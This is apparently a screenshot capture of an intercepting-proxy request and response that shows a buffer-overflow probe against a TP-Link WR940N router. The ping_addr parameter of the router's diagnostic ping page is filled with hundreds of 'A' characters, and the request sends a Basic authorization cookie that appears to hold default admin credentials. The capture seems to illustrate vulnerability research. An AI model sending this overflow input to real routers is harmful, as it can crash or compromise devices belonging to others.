 Go Cancel < > Target: http://192.168.0.1
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/RLZTGPWBORNIIIMA/userRpm/PingIframeRpm.htm?ping_addr=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA&doType=ping&isNew=new&sendNum=4&pSize=64&overTime=800&trHops=20
HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/RLZTGPWBORNIIIMA/userRpm/DiagnosticRpm.htm
Connection: close
Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Router Webserver
Connection: close
Content-Type: text/html
WWW-Authenticate: Basic realm="TP-LINK Wireless N Router WR940N"